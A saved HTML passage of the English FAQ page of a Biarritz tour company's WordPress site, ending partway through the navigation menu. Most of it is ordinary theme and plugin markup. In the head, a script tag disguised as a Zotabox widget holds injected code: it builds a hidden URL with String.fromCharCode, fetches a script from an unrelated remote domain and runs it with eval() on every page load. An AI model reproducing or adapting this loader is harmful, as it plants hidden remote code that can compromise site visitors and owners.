

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biarritzbylocals.com/en/faq/
body_size: 10783
content:
<!DOCTYPE html>
<!--[if IE 7 ]>    <html class="ie7 oldie" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8 oldie" lang="en-US"> <![endif]-->
<!--[if IE   ]>    <html class="ie" lang="en-US"> <![endif]-->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<html lang="en-US">
<head>
	<!-- Meta Tags -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="shortcut icon" href="https://www.biarritzbylocals.com/wp-content/uploads/2017/02/favicon.png" type="image/x-icon" />
	
	<title>FAQ - Foire aux Questions - Biarritz by Locals</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Retrouvez toutes les réponses aux questions que vous vous posez, et n&#039;hésitez pas à nous contacter pour de plus amples informations."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.biarritzbylocals.com/en/faq/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Retrouvez toutes les réponses aux questions que vous vous posez, et n&#039;hésitez pas à nous contacter pour de plus amples informations." />
<meta name="twitter:title" content="FAQ - Foire aux Questions - Biarritz by Locals" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BIARRITZ BY LOCALs &raquo; Feed" href="https://www.biarritzbylocals.com/en/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.biarritzbylocals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.biarritzbylocals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qts_front_styles-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='sliderpro-plugin-style-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/sliderpro/public/assets/css/slider-pro.min.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_bootstrap-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_animate-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/animate.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_magnific_popup-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_icon_set_1-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/fontello/css/icon_set_1.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_icon_set_2-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/fontello/css/icon_set_2.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_fontello-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/fontello/css/fontello.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_date_time_picker-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/date_time_picker.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_timeline-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/timeline.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_jquery_switch-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/jquery.switch.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.biarritzbylocals.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_main-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_responsive-css'  href='https://www.biarritzbylocals.com/wp-content/themes/citytours/css/responsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct_gootle_fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CGochi%2BHand%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.biarritzbylocals.com\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.biarritzbylocals.com\/en\/cart1\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDEI9eC_2i6Bs7a9BCVfHT60N4SrptYj0I&#038;ver=6.0.11' id='ct_script_google_map-js'></script>
<script type='text/javascript' id='ct_script_map-js-extra'>
/* <![CDATA[ */
var theme_url = "https:\/\/www.biarritzbylocals.com\/wp-content\/themes\/citytours";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/map.js?ver=6.0.11' id='ct_script_map-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/infobox.js?ver=6.0.11' id='ct_script_infobox-js'></script>
<link rel="https://api.w.org/" href="https://www.biarritzbylocals.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.biarritzbylocals.com/en/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biarritzbylocals.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.biarritzbylocals.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.biarritzbylocals.com/en/?p=89' />
<link rel="alternate" type="application/json+oembed" href="https://www.biarritzbylocals.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biarritzbylocals.com%2Fen%2Ffaq%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.biarritzbylocals.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biarritzbylocals.com%2Fen%2Ffaq%2F&#038;format=xml" />
<script async src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,103,111,46,97,99,116,105,118,101,97,110,100,98,97,110,102,108,105,112,46,99,111,109,47,116,101,114,116,101,110,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js"></script><meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.biarritzbylocals.com/fr/faq/" rel="alternate" />
<link hreflang="fr" href="https://www.biarritzbylocals.com/fr/faq/" rel="alternate" />
<link hreflang="en" href="https://www.biarritzbylocals.com/en/faq/" rel="alternate" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.biarritzbylocals.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.biarritzbylocals.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62155264-1', 'auto');
  ga('send', 'pageview');

</script>










</head><body data-rsssl=1 class="page-template-default page page-id-89 woocommerce-no-js wpb-js-composer js-comp-ver-4.12.1 vc_responsive en" id="tour_" >
	
<!--[if lte IE 8]>
	<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a>.</p>
<![endif]-->

		<div id="preloader">
		<div class="sk-spinner sk-spinner-wave">
			<div class="sk-rect1"></div>
			<div class="sk-rect2"></div>
			<div class="sk-rect3"></div>
			<div class="sk-rect4"></div>
			<div class="sk-rect5"></div>
		</div>
	</div>
	<!-- End Preload -->
	
	<div class="layer"></div>
	<!-- Mobile menu overlay mask -->

	<!-- Header Plain:  add the class plain to header and change logo.png to logo_sticky.png ======================= -->
	
	<header class="">
		<div id="top_line">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6"><i class="icon-phone"></i><strong>+33 6 95 45 54 99</strong></div>

					<div class="col-md-6 col-sm-6 col-xs-6">
					
						<ul id="top_links">                           
						<div style = 'position: absolute;' class="language_menu1">
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-chooser">
<li><a href="https://www.biarritzbylocals.com/fr/faq/" class="qtranxs_flag_fr qtranxs_flag_and_text" title="Français (fr)"><span>Français</span></a></li>
<li class="active"><a href="https://www.biarritzbylocals.com/en/faq/" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div> 
													</ul>
					
						<!-----------english content-------------->
					</div>
				</div><!-- End row -->
			</div><!-- End container-->
		</div><!-- End top line-->
		
		<div class="container">
			
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-3">
					<div id="logo">
						<a href="https://www.biarritzbylocals.com/en/"><img src="https://www.biarritzbylocals.com/wp-content/uploads/2017/02/150DB382-FAB0-4DE5-9C8A-2AF9E3A33FB2.png" width="100" height="100" alt="City tours" data-retina="true" class="logo_normal"></a>
						<a href="https://www.biarritzbylocals.com/en/"><img src="https://www.biarritzbylocals.com/wp-content/uploads/2017/02/150DB382-FAB0-4DE5-9C8A-2AF9E3A33FB2.png" width="100" height="100" alt="City tours" data-retina="true" class="logo_sticky"></a>
					</div>
				</div>
				<nav class="col-md-9 col-sm-9 col-xs-9">
					<a class="cmn-toggle-switch cmn-toggle-switch__htx open_close" href="javascript:void(0);"><span>Menu mobile</span></a>
					<div class="main-menu">
						<div id="header_menu">
							<img src="https://www.biarritzbylocals.com/wp-content/uploads/2017/02/150DB382-FAB0-4DE5-9C8A-2AF9E3A33FB2.png" width="100" height="100" alt="City tours" data-retina="true">
						</div>
						<a href="#" class="open_close" id="close_in"><i class="icon_set_1_icon-77"></i></a>
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-480"><a href="https://www.biarritzbylocals.com/en/">Welcome</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188"><a href="https://www.biarritzbylocals.com/en/tour/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://www.biarritzbylocals.com/en/tour-type/gastronomy/">Gastronomy</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="https://www.biarritzbylocals.com/en/tour-type/cultural/">Cultural</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.biarritzbylocals.com/en/tour-type/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-2266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2266"><a href="https://www.biarritzbylocals.com/en/private-tours/">Private-tours</a>
<ul class="sub-menu">
	<li id="menu-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="https://www.biarritzbylocals.com/en/tour/private-historical-tour-biarritz-basque-country/">Private historical tour</a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2273"><a href="https://www.biarritzbylocals.com/en/tour/private-market-tasting-lunch-biarritz-basque-country/">Private market tasting lunch</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a>Events</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://www.biarritzbylocals.com/en/corporate-events-group-activities-biarritz-basque-country/">Companies</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.biarritzbylocals.com/en/organisation-group-event-family-holiday-stag-hen-party-biarritz-basque-country/">Groups</a></li>
</ul>
</li>
<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1140"><a>News</a>
<ul class="sub-menu">
	<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://www.biarritzbylocals.com/en/news-facebook-what-to-do-in-biarritz-basque-country/">Facebook</a></li>
	<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.biarritzbylocals.com/en/instagram/">Instagram</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.biarritzbylocals.com/en/best-tripadvisor-tour-activities-biarritz-basque-country/">TripAdvisor</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.biarritzbylocals.com/en/info-news-events-concert-parties-nightlife-biarritz-basque-coast/">Blog</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a>About</a>
<ul class="sub-menu">
